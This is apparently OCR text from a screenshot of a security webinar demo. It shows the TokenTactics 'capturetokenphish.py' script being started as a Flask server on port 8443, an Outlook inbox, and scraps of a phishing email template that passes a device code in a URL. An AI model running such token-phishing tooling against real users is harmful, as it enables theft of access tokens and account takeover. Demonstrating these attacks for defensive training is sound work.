 192.168.1.101 - Remote Desktop Connection
CascadiaC...
Recycle Bin
Be Like Water
deploy web
azureuser@webinar: ~
TokenTactics 0.0.1
azureuser@webinar:~/TokenTactics/capturetokenphish$ python3 capturetokenphish.py -p 8443
* Serving Flask app 'capturetokenphish' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on all addresses.
WARNING: This is a development server. Do not use it in a production deployment.
* Running on https://10.0.0.4:8443/ (Press CTRL+C to quit)
Mail - Lord Nikon - Outlook
outlook.office365.com/mail/
Focused
Other
Filter
All done for the day
Enjoy your empty inbox.
443/?id=" + data.device_c
"ltr"
25
<tr>
26
<td valign="top" width="50%"></td>
27
<td valign="top">
master*
0
4
Ln 17, Col 91 (8 selected)
Spaces
HACKER
11/8/2022